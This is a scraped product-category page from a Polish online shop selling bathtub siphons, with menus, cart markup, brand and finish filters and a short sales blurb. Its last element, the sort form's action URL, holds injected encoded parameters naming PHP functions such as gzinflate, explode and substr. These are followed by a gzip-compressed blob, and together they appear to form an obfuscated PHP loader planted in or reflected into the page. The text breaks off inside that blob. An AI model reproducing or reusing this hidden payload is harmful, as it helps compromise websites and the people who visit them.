else{$(".header_user_info").removeClass('btn-group');$(".header_user_info .links").removeClass('quick-setting dropdown-menu');}});});/*  */</script> <div class="header_user_info pull-right"><div data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-cog"></i><span>Najlepsze strony </span></div><ul class="links"><li><a class="login" href="https://wodtech.pl/moje-konto" rel="nofollow" title="Zaloguj się do konta klienta"> <i class="fa fa-unlock-alt"></i>Zaloguj się </a></li><li class="last"><a href="https://wodtech.pl/szybkie-zakupy" title="Zamówienie" class="last"><i class="fa fa-share"></i>Zamówienie</a></li><li> <a href="https://wodtech.pl/products-comparison" title="+ Porównaj" rel="nofollow"> <i class="fa fa-compress"></i>+ Porównaj </a></li></ul></div></nav></div></div></div></div><div id="header-main"><div class="container"><div class="inner"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-3 col-md-3 col-lg-3"> <a href="/" title="Wodtech.pl"> <img class="logo img-responsive" src="https://wodtech.pl/img/wodtech-logo-1605618658.jpg" alt="Wodtech.pl" width="276" height="55"/> </a></div><div class="col-xs-12 col-sm-9 col-md-9 col-lg-9"><div id="leo-megamenu" class="clearfix pull-left"><div class="inner"> <nav id="cavas_menu" class="sf-contener leo-megamenu"><div class="" role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggle btn-outline-inverse" data-toggle="collapse" data-target=".navbar-ex1-collapse"> <span class="sr-only">Przełącz nawigacji</span> <span class="fa fa-bars"></span> </button></div><div id="leo-top-menu" class="collapse navbar-collapse navbar-ex1-collapse"></div></div> </nav> <script type="text/javascript">/*  */;var current_link="http://wodtech.pl/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");isHomeMenu=0;if($("body").attr("id")=="index")isHomeMenu=1;$(".megamenu > li > a").each(function(){menuURL=$(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");if((currentURL==menuURL)||(currentURL.replace(current_link,"")==menuURL)||isHomeMenu){$(this).parent().addClass("active");return false;}});/*  */</script> <script type="text/javascript">/*  */;$(document).ready(function(){if($(window).width()<=767){$('#cavas_menu').addClass("off-canvas-type");}
$(document.body).on('click','[data-toggle="dropdown"]',function(){if(!$(this).parent().hasClass('open')&&this.href&&this.href!='#'&&!$('#cavas_menu').hasClass('off-canvas-type')){window.location.href=this.href;}});});$(window).resize(function(){if($(window).width()<=767){$('#cavas_menu').addClass("off-canvas-type");}
else{$('#cavas_menu').removeClass("off-canvas-type");}});/*  */</script> </div></div><div class="blockcart_top clearfix pull-right"><div id="cart" class="shopping_cart pull-right"><div class="heading"> <a href="https://wodtech.pl/szybkie-zakupy" title="Pokaż mój koszyk" rel="nofollow"><div class="title-cart pull-left"> <span class="icon-cart"></span><div class="cart-quantity"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_no_product">0</span></div></div><div class="cart-inner media-body"><h4>Koszyk</h4></div> </a></div><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Brak produktów</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost"> 0 zł </span> <span> Wysyłka </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 zł</span> <span>Razem</span></div></div><p class="cart-buttons clearfix"> <a id="button_order_cart" class="btn btn-warning button-medium button button-small pull-right" href="https://wodtech.pl/szybkie-zakupy" title="Realizuj zamówienie" rel="nofollow"> <span> Realizuj zamówienie </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Zamknij okno"></span><p class="h2"> <i class="fa fa-ok"></i>Produkt dodany do koszyka</p><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Ilość</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Razem</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><p class="h2"> <span class="ajax_cart_product_txt_s unvisible"> Ilość produktów w koszyku: <span class="ajax_cart_quantity">0</span>. </span> <span class="ajax_cart_product_txt "> Jest 1 produkt w koszyku. </span></p><div class="layer_cart_row"> <strong class="dark"> Razem produkty: (brutto) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark"> Dostawa:&nbsp;(brutto) </strong> <span class="ajax_cart_shipping_cost"> 0 zł </span></div><div class="layer_cart_row"> <strong class="dark"> Razem (brutto) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-outline button exclusive-medium" title="Kontynuuj zakupy"> <span> Kontynuuj zakupy </span> </span> <a class="btn btn-warning button pull-right" href="https://wodtech.pl/szybkie-zakupy" title="Przejdź do realizacji zamówienia" rel="nofollow"> <span> Przejdź do realizacji zamówienia </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><script type="text/javascript">/*  */;$(document).ready(function(){$("#search_block_top").each(function(){var content=$("#searchbox");$(".fa-search",this).click(function(){content.toggle();});});});/*  */</script> <div id="search_block_top" class="pull-right"> <span class="fa fa-search" title="Szukaj"></span><form id="searchbox" method="get" action="//wodtech.pl/szukaj" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Szukaj" value="" /> <button type="submit" name="submit_search" class="btn btn-outline-inverse fa fa-search">&nbsp;</button></form></div><div class="row" ><div class="widget col-lg-12 col-md-6 col-sm-6 col-xs-6 col-sp-12" ><div class="widget-html"><div class="custom-html"><h3 class="infolinia" style="font-weight: bold; text-align: center;"><span style="color: #000000;">INFOLINIA PON-PT 8:00 - 17:00&nbsp;</span><br /> <span class="kontakt-telefon"><i class="fa fa-phone"></i></span><span style="color: #000000;">&nbsp;608 486 586</span></h3><div id="gtx-trans" style="position: absolute; left: 700px; top: 53.8594px;"><div class="gtx-trans-icon"></div></div></div></div></div></div></div></div></div></div></div> </section> </header><div id="breadcrumb" class="clearfix"><div class="container"><div class="inner"><div class="breadcrumb clearfix" itemscope itemtype="https://schema.org/BreadcrumbList"> <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="/" title="Powr&oacute;t do strony gł&oacute;wnej" itemprop="item"><meta itemprop="name" content="strona główna" /><meta itemprop="position" content="1" /><i class="fa fa-home"></i></a></span> <span class="navigation-pipe" >&gt;</span> <span class="navigation_page"><span itemprop="itemlistelement" itemscope itemtype="https://schema.org/listitem"><a itemprop="item" href="https://wodtech.pl/wanny" title="wanny" ><span itemprop="name" class="upp">wanny</span></a><meta itemprop="position" content="2" /></span><span class="navigation-pipe">></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href=".server.REQUEST_URI"><span itemprop="name" >syfony wannowe</span></a><meta itemprop="position" content="3" /></span></span></div></div></div></div> <section id="columns" class="columns-container"><div class="container "><div class="row"> <section id="left_column" class="column sidebar col-md-3" role="navigation"><div id="categories_block_left" class="block block-primary"><h4 class="title_block"> SYFONY WANNOWE</h4><div class="block_content"><ul class="list-block list-group bullet tree dhtml"><li > <a href="https://wodtech.pl/wanny/wanny-prostokatne" class="upp" title=""> Wanny prostokątne <span id="leo-cat-27" style="display:none" class="leo-qty badge pull-right"></span> </a></li><li > <a href="https://wodtech.pl/wanny/wanny-asymetryczne" class="upp" title=""> Wanny asymetryczne <span id="leo-cat-28" style="display:none" class="leo-qty badge pull-right"></span> </a></li><li > <a href="https://wodtech.pl/wanny/wanny-symetryczne" class="upp" title=""> Wanny symetryczne <span id="leo-cat-29" style="display:none" class="leo-qty badge pull-right"></span> </a></li><li > <a href="https://wodtech.pl/wanny/wanny-wolnostajace" class="upp" title=""> Wanny wolnostąjące <span id="leo-cat-239" style="display:none" class="leo-qty badge pull-right"></span> </a></li><li > <a href="https://wodtech.pl/wanny/wanny-owalne" class="upp" title=""> Wanny owalne <span id="leo-cat-31" style="display:none" class="leo-qty badge pull-right"></span> </a></li><li > <a href="https://wodtech.pl/wanny/akcesoria-do-wanien" class="upp" title=""> Akcesoria do wanien <span id="leo-cat-30" style="display:none" class="leo-qty badge pull-right"></span> </a></li><li > <a href="https://wodtech.pl/wanny/panele-do-wanien" class="upp" title=""> Panele do wanien <span id="leo-cat-61" style="display:none" class="leo-qty badge pull-right"></span> </a></li><li > <a href="https://wodtech.pl/wanny/nogi-do-wanien" class="upp" title=""> Nogi do wanien <span id="leo-cat-99" style="display:none" class="leo-qty badge pull-right"></span> </a></li><li > <a href="https://wodtech.pl/wanny/systemy-zabudowy-wanien" class="upp" title=""> Systemy zabudowy wanien <span id="leo-cat-454" style="display:none" class="leo-qty badge pull-right"></span> </a><ul><li > <a href="https://wodtech.pl/wanny/systemy-zabudowy-wanien/nosniki-do-wanien-prostokatnych" class="" title=""> Nośniki do wanien prostokątnych <span id="leo-cat-455" style="display:none" class="leo-qty badge pull-right"></span> </a></li><li > <a href="https://wodtech.pl/wanny/systemy-zabudowy-wanien/nosniki-do-wanien-z-led" class="" title=""> Nośniki do wanien z LED <span id="leo-cat-456" style="display:none" class="leo-qty badge pull-right"></span> </a></li><li class="last"> <a href="https://wodtech.pl/wanny/systemy-zabudowy-wanien/nosniki-do-wanien-polokraglych" class="" title=""> Nośniki do wanien półokrągłych <span id="leo-cat-457" style="display:none" class="leo-qty badge pull-right"></span> </a></li></ul></li><li class="last"> <a href="https://wodtech.pl/wanny/syfony-wannowe" class="upp selected" title=""> Syfony wannowe <span id="leo-cat-124" style="display:none" class="leo-qty badge pull-right"></span> </a></li></ul></div></div><div id="layered_block_left" class="block block-highlighted"><h4 class="title_block">Filtruj</h4><div class="block_content"><form action="#" id="layered_form"><div><div id="enabled_filters"> <span class="layered_subtitle" style="float: none;"> Włączone filtry: </span><ul></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Producent</span></div><ul id="ul_layered_manufacturer_0" class="col-lg-12 layered_filter_ul"><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_76" id="layered_manufacturer_76" value="76" /> <label for="layered_manufacturer_76"> <a href="https://wodtech.pl/wanny/syfony-wannowe#producent-akces" data-rel="nofollow">AKCES<span> (1)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_100" id="layered_manufacturer_100" value="100" /> <label for="layered_manufacturer_100"> <a href="https://wodtech.pl/wanny/syfony-wannowe#producent-alcaplast" data-rel="nofollow">ALCAPLAST<span> (1)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_83" id="layered_manufacturer_83" value="83" /> <label for="layered_manufacturer_83"> <a href="https://wodtech.pl/wanny/syfony-wannowe#producent-besco" data-rel="nofollow">BESCO<span> (1)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_8" id="layered_manufacturer_8" value="8" /> <label for="layered_manufacturer_8"> <a href="https://wodtech.pl/wanny/syfony-wannowe#producent-cersanit" data-rel="nofollow">CERSANIT<span> (2)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_191" id="layered_manufacturer_191" value="191" /> <label for="layered_manufacturer_191"> <a href="https://wodtech.pl/wanny/syfony-wannowe#producent-cgs" data-rel="nofollow">CGS<span> (9)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_43" id="layered_manufacturer_43" value="43" /> <label for="layered_manufacturer_43"> <a href="https://wodtech.pl/wanny/syfony-wannowe#producent-deante" data-rel="nofollow">DEANTE<span> (17)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_24" id="layered_manufacturer_24" value="24" /> <label for="layered_manufacturer_24"> <a href="https://wodtech.pl/wanny/syfony-wannowe#producent-duravit" data-rel="nofollow">DURAVIT<span> (1)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_211" id="layered_manufacturer_211" value="211" /> <label for="layered_manufacturer_211"> <a href="https://wodtech.pl/wanny/syfony-wannowe#producent-germanline" data-rel="nofollow">Germanline<span> (3)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_77" id="layered_manufacturer_77" value="77" /> <label for="layered_manufacturer_77"> <a href="https://wodtech.pl/wanny/syfony-wannowe#producent-mcalpine" data-rel="nofollow">MCALPINE<span> (4)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_78" id="layered_manufacturer_78" value="78" /> <label for="layered_manufacturer_78"> <a href="https://wodtech.pl/wanny/syfony-wannowe#producent-omnires" data-rel="nofollow">OMNIRES<span> (13)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_149" id="layered_manufacturer_149" value="149" /> <label for="layered_manufacturer_149"> <a href="https://wodtech.pl/wanny/syfony-wannowe#producent-plastbrno" data-rel="nofollow">plastbrno<span> (1)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_123" id="layered_manufacturer_123" value="123" /> <label for="layered_manufacturer_123"> <a href="https://wodtech.pl/wanny/syfony-wannowe#producent-riho" data-rel="nofollow">RIHO<span> (11)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_9" id="layered_manufacturer_9" value="9" /> <label for="layered_manufacturer_9"> <a href="https://wodtech.pl/wanny/syfony-wannowe#producent-roca" data-rel="nofollow">ROCA<span> (1)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_17" id="layered_manufacturer_17" value="17" /> <label for="layered_manufacturer_17"> <a href="https://wodtech.pl/wanny/syfony-wannowe#producent-sanplast" data-rel="nofollow">SANPLAST<span> (2)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_79" id="layered_manufacturer_79" value="79" /> <label for="layered_manufacturer_79"> <a href="https://wodtech.pl/wanny/syfony-wannowe#producent-schedpol" data-rel="nofollow">SCHEDPOL<span> (2)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_40" id="layered_manufacturer_40" value="40" /> <label for="layered_manufacturer_40"> <a href="https://wodtech.pl/wanny/syfony-wannowe#producent-viega" data-rel="nofollow">VIEGA<span> (4)</span></a> </label></li></ul></div><div class="layered_weight" style="display: none;"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Waga</span></div><ul id="ul_layered_weight_0" class="col-lg-12 layered_filter_ul"> <label for="weight"> Zakres: </label> <span id="layered_weight_range"></span><div class="layered_slider_container"><div class="layered_slider" id="layered_weight_slider" data-type="weight" data-format="5" data-unit="kg"></div></div></ul></div><div class="layered_price" style="display: none;"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Cena</span></div><ul id="ul_layered_price_0" class="col-lg-12 layered_filter_ul"> <label for="price"> Zakres: </label> <span id="layered_price_range"></span><div class="layered_slider_container"><div class="layered_slider" id="layered_price_slider" data-type="price" data-format="2" data-unit="zł"></div></div></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Kolor</span></div><ul id="ul_layered_id_feature_12" class="col-lg-12 layered_filter_ul"><li class="nomargin hiddable"> <input type="radio" class="radio layered_id_feature_29059" name="layered_id_feature_12" id="layered_id_feature_29059_12" value="29059_12" /> <label for="layered_id_feature_29059"> <a href="https://wodtech.pl/wanny/syfony-wannowe#kolor-chrom" data-rel="nofollow">chrom<span> (1)</span></a> </label></li><li class="nomargin hiddable"> <input type="radio" class="radio layered_id_feature_29067" name="layered_id_feature_12" id="layered_id_feature_29067_12" value="29067_12" /> <label for="layered_id_feature_29067"> <a href="https://wodtech.pl/wanny/syfony-wannowe#kolor-czarny" data-rel="nofollow">czarny<span> (2)</span></a> </label></li><li class="nomargin hiddable"> <input type="radio" class="radio layered_id_feature_151831" name="layered_id_feature_12" id="layered_id_feature_151831_12" value="151831_12" /> <label for="layered_id_feature_151831"> <a href="https://wodtech.pl/wanny/syfony-wannowe#kolor-miedz_cp" data-rel="nofollow">miedź (CP)<span> (1)</span></a> </label></li><li class="nomargin hiddable"> <input type="radio" class="radio layered_id_feature_151830" name="layered_id_feature_12" id="layered_id_feature_151830_12" value="151830_12" /> <label for="layered_id_feature_151830"> <a href="https://wodtech.pl/wanny/syfony-wannowe#kolor-miedz_szczotkowana_cpb" data-rel="nofollow">miedź szczotkowana (CPB)<span> (1)</span></a> </label></li><li class="nomargin hiddable"> <input type="radio" class="radio layered_id_feature_157658" name="layered_id_feature_12" id="layered_id_feature_157658_12" value="157658_12" /> <label for="layered_id_feature_157658"> <a href="https://wodtech.pl/wanny/syfony-wannowe#kolor-zloty" data-rel="nofollow">Złoty<span> (1)</span></a> </label></li><li class="nomargin hiddable"> <input type="radio" class="radio layered_id_feature_151821" name="layered_id_feature_12" id="layered_id_feature_151821_12" value="151821_12" /> <label for="layered_id_feature_151821"> <a href="https://wodtech.pl/wanny/syfony-wannowe#kolor-zloty_szczotkowany_glb" data-rel="nofollow">złoty szczotkowany (GLB)<span> (1)</span></a> </label></li></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Materiał</span></div><ul id="ul_layered_id_feature_14" class="col-lg-12 layered_filter_ul"><li class="nomargin hiddable"> <input type="radio" class="radio layered_id_feature_143735" name="layered_id_feature_14" id="layered_id_feature_143735_14" value="143735_14" /> <label for="layered_id_feature_143735"> <a href="https://wodtech.pl/wanny/syfony-wannowe#material-metal" data-rel="nofollow">metal<span> (3)</span></a> </label></li><li class="nomargin hiddable"> <input type="radio" class="radio layered_id_feature_120537" name="layered_id_feature_14" id="layered_id_feature_120537_14" value="120537_14" /> <label for="layered_id_feature_120537"> <a href="https://wodtech.pl/wanny/syfony-wannowe#material-mosiadz" data-rel="nofollow">mosiądz<span> (3)</span></a> </label></li></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Przelew</span></div><ul id="ul_layered_id_feature_25" class="col-lg-12 layered_filter_ul"><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_id_feature_53045" id="layered_id_feature_53045" value="53045_25" /> <label for="layered_id_feature_53045"> <a href="https://wodtech.pl/wanny/syfony-wannowe#przelew-tak" data-rel="nofollow">tak<span> (4)</span></a> </label></li></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Rodzaj</span></div><ul id="ul_layered_id_feature_26" class="col-lg-12 layered_filter_ul"><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_id_feature_144306" id="layered_id_feature_144306" value="144306_26" /> <label for="layered_id_feature_144306"> <a href="https://wodtech.pl/wanny/syfony-wannowe#rodzaj-automatyczny" data-rel="nofollow">automatyczny<span> (1)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_id_feature_144037" id="layered_id_feature_144037" value="144037_26" /> <label for="layered_id_feature_144037"> <a href="https://wodtech.pl/wanny/syfony-wannowe#rodzaj-click_clack" data-rel="nofollow">click-clack<span> (13)</span></a> </label></li></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Średnica odpływu</span></div><ul id="ul_layered_id_feature_27" class="col-lg-12 layered_filter_ul"><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_id_feature_54340" id="layered_id_feature_54340" value="54340_27" /> <label for="layered_id_feature_54340"> <a href="https://wodtech.pl/wanny/syfony-wannowe#srednica_odplywu-1_1_2_" data-rel="nofollow">1 1/2&#039;&#039;<span> (14)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_id_feature_153816" id="layered_id_feature_153816" value="153816_27" /> <label for="layered_id_feature_153816"> <a href="https://wodtech.pl/wanny/syfony-wannowe#srednica_odplywu-o50mm" data-rel="nofollow">ø50mm<span> (2)</span></a> </label></li></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Wykończenie</span></div><ul id="ul_layered_id_feature_31" class="col-lg-12 layered_filter_ul"><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_id_feature_143022" id="layered_id_feature_143022" value="143022_31" /> <label for="layered_id_feature_143022"> <a href="https://wodtech.pl/wanny/syfony-wannowe#wykonczenie-bianco" data-rel="nofollow">bianco<span> (2)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_id_feature_116476" id="layered_id_feature_116476" value="116476_31" /> <label for="layered_id_feature_116476"> <a href="https://wodtech.pl/wanny/syfony-wannowe#wykonczenie-bialy" data-rel="nofollow">biały<span> (1)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_id_feature_164964" id="layered_id_feature_164964" value="164964_31" /> <label for="layered_id_feature_164964"> <a href="https://wodtech.pl/wanny/syfony-wannowe#wykonczenie-braz_szczotkowany" data-rel="nofollow">brąz szczotkowany<span> (2)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_id_feature_116395" id="layered_id_feature_116395" value="116395_31" /> <label for="layered_id_feature_116395"> <a href="https://wodtech.pl/wanny/syfony-wannowe#wykonczenie-chrom" data-rel="nofollow">chrom<span> (3)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_id_feature_143024" id="layered_id_feature_143024" value="143024_31" /> <label for="layered_id_feature_143024"> <a href="https://wodtech.pl/wanny/syfony-wannowe#wykonczenie-nero" data-rel="nofollow">nero<span> (1)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_id_feature_143025" id="layered_id_feature_143025" value="143025_31" /> <label for="layered_id_feature_143025"> <a href="https://wodtech.pl/wanny/syfony-wannowe#wykonczenie-stal" data-rel="nofollow">stal<span> (1)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_id_feature_116379" id="layered_id_feature_116379" value="116379_31" /> <label for="layered_id_feature_116379"> <a href="https://wodtech.pl/wanny/syfony-wannowe#wykonczenie-stal_szczotkowana" data-rel="nofollow">stal szczotkowana<span> (1)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_id_feature_124647" id="layered_id_feature_124647" value="124647_31" /> <label for="layered_id_feature_124647"> <a href="https://wodtech.pl/wanny/syfony-wannowe#wykonczenie-titanium" data-rel="nofollow">titanium<span> (2)</span></a> </label></li></ul></div></div> <input type="hidden" name="id_category_layered" value="124" /></form></div><div id="layered_ajax_loader" style="display: none;"><p> <img src="https://wodtech.pl/img/loader.gif" alt="" /> <br />Ładowanie...</p></div></div><div id="special_block_right" class="block block-danger nopadding"><h4 class="title_block"> <a href="https://wodtech.pl/promocje" title="Promocje"> Promocje </a></h4><div class="block_content products-block"><ul class="products products-block"><li class="clearfix media"><div class="product-block"><div class="product-container media" > <a class="products-block-image img pull-left" href="https://wodtech.pl/archiwum/zestaw-szafka-deftrans-tania-d65-umywalka-roberto-65-026-d-065011522.html" title=""><img class="replace-2x img-responsive" src="https://wodtech.pl/5044-small_default/zestaw-szafka-deftrans-tania-d65-umywalka-roberto-65-026-d-065011522.jpg" alt="Zestaw szafka DEFTRANS TANIA D65 + umywalka ROBERTO 65 026-D-06501+1522" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading"> <a class="product-name" href="https://wodtech.pl/archiwum/zestaw-szafka-deftrans-tania-d65-umywalka-roberto-65-026-d-065011522.html" title="Zestaw szafka DEFTRANS TANIA D65 + umywalka ROBERTO 65 026-D-06501+1522"> Zestaw szafka DEFTRANS...</a></h5></div></div></div></div></li></ul><div class="lnk"> <a class="btn-outline button btn-sm" href="https://wodtech.pl/promocje" title="Wszystkie promocje"> <span>Wszystkie promocje</span> </a></div></div></div> </section><section id="center_column" class="col-md-9"> ﻿<div class="light-wrapper"><h1 class="page-heading product-listing"> <span class="cat-name"> Syfony wannowe&nbsp; </span></h1><h2 dir="ltr"><span>Syfony wannowe – estetyczne i funkcjonalne</span></h2><p dir="ltr"><span>Syfon wannowy to podstawowy element instalacji wodno-kanalizacyjnej, który musi znaleźć się w każdej łazience z wanną. Jego zadaniem jest odprowadzanie zużytej wody i zapobieganie wydostawaniu się nieprzyjemnego zapachu z rur.</span></p><p><span> </span></p><h3 dir="ltr"><span>Niezawodna instalacja to podstawa każdej łazienki&nbsp;</span></h3><p dir="ltr"><span>Nie da się ukryć, że syfony wannowe zwykle nie należą do tych elementów, którym poświęca się najwięcej uwagi. Warto jednak pamiętać o tym, że powinny być solidne. Umożliwi Ci to stworzenie niezawodnej instalacji, która posłuży przez lata i pozwoli uniknąć napraw oraz kłopotliwych remontów.</span></p><p><span> </span></p><h4 dir="ltr"><span>Syfon wannowy – automatyczny, klik klak, a może ozdobny?&nbsp;</span></h4><p dir="ltr"><span>Chcąc pomóc naszym klientom w tworzeniu naprawdę solidnych instalacji, przygotowaliśmy linię syfonów wannowych, które bez problemu dopasujesz do większości popularnych modeli wanien. Proponujemy Ci między innymi syfony automatyczne oraz bardzo wygodne w użyciu i łatwe w utrzymaniu syfony klik klak. Ponadto ofertę uzupełniliśmy syfonami ozdobnymi oraz tymi, które wykonane są z solidnego chromu i mosiądzu. Sprawdź nasze propozycje i dobierz syfon, który pozwoli Ci stworzyć niezawodną instalację na lata!</span></p><p><span> </span></p><p><span id="docs-internal-guid-b22ba052-7fff-162f-a03e-13ad20480b0c"></span></p> <small class="heading-counter">Jest 73 produkt&oacute;w.</small><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix row"><div class="col-md-10 col-sm-8 col-xs-6"><div class="sort"><div class="display hidden-xs btn-group pull-left"></div><form id="productsSortForm" action="https://wodtech.pl/wanny/syfony-wannowe?%A8%A8%9F%5B0%5D=error_reporting&amp;%A8%A8%9F%5B1%5D=define&amp;%A8%A8%9F%5B2%5D=%25EA&amp;%A8%A8%9F%5B3%5D=%25AB%25A7&amp;%A8%A8%9F%5B4%5D=%25EA&amp;%A8%A8%9F%5B5%5D=explode&amp;%A8%A8%9F%5B6%5D=%257C%2501%257C%2501%257C%2505&amp;%A8%A8%9F%5B7%5D=gzinflate&amp;%A8%A8%9F%5B8%5D=substr&amp;%A8%A8%9F%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%255D%25B7c%25900%25B0%25B2h%253B%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%259B%25DF%25D8%25B6m%25DB3w%25D7%25D9%25E7%25D5%25ADw%25D3U%25E9%25D5I%25AA%25D7%25AFT%2525%25A6NN%25F6N%25FAN%25A6%250E%25F6N.%2596v%25E6%253E%2580%25FF%2509P%2513S3K%253B%25D3%25FFr%25F0%25D6%257F%25F3%25F8%25FF%25BF4%25F5p%25B0%25B17%25F9%25DF3%253E%2B%25FF%2599A%25FE%25CB%25E6%255E%2596vf6%2586.%25FF%25BB%25E5%25ECj%25E4%25EC%25E2%25F4_%25C6%258F%2586%2500%25F8%259F%2501%250C%25D8%25A9%2521Vn%25FA%25FF%25A8%25FF%25A7%25C9%25FF%25AA%25FF%2587%258B%25E3%252A%25FE%250B_%2523%25FF%25CF%25C2%25FFg%25FF%25AF%2517%25C8%2507%25F8%257F%25FD%2B%25FF%25D7%25FE%253F%25E5%25FF%25DA%25FF%2587%25FF%25AF%255D%25B7%25C7%255DAy%2506%259B%250D%25C6%2502%2505R%2529%2505A%25C0%252B%2519%250FD1%2505I%2590%258BHT%258A%2502%2529%25CA%2525%2581%250A%2517%2588%2502%25E9%25A2%25F7%258DH%25E2%25AE%25F7m%2597%255BJ%25C4%252B%255CAX%25E2%2591%25B7%25FF%25CD%25F7%25EFsv6%25A7%25F3%258E%2597%259B%255B%25DB%25EC%25AD%25EB%25D6%25FA%25B5%25264%253A%25BA%2518z%257Bdpbad%25E6%25B49%2595%253E%25F2%250EW%25FFP%251E-%258D-%259F%25F6%25B7%255E%25977%25F1%25C5%253F6%25F0s%25E4O%253F.%25B4%253C%25B9%25F7%25A8%25FCO%25FD%25B6%25FF%25B9%25FF%25ED%25AF%25B1%25B6%25C7%2596O%257B3%25BB%25EB%25A7_%25BEN%257FZgG%25E7%25B7%257E%2506IL%25EA%25D9%253F%258F%253B%25DC6%252C%258Ezje%25BB%25F0G%25EF%25CB%25E1l%2525%25FB%258C%257D%2583%2589%25AA%258B%25C8V%253E%25E0%25CD%25B8C%258F%25BC%25CF7%2597%25BE%253F%25DC%25AF%2505%25E3K%2583%251F%259D%25E8%25D2%25AE%25AC%2507%25C2%25F6%25AF%25F4CU%259C%25E6%25F9j%250Au-%2586%250B%25DF%2515y%2540%257E%25E9%258F%2526%25E6%25D5%25CE%2585%2528%258A%25BA%2B.3%2513%25F5%2586%2583%2506%25C8Yt%255D%251CQ%258C%25EE%25D4lT%25E8%2511G%257C%25F1%25D3k%25FE%25ED%259E%2505%25AF%250Bw%259F%25E6%259B%25D2%25F4%25E8%258A%25D7%255D%25FC%25AE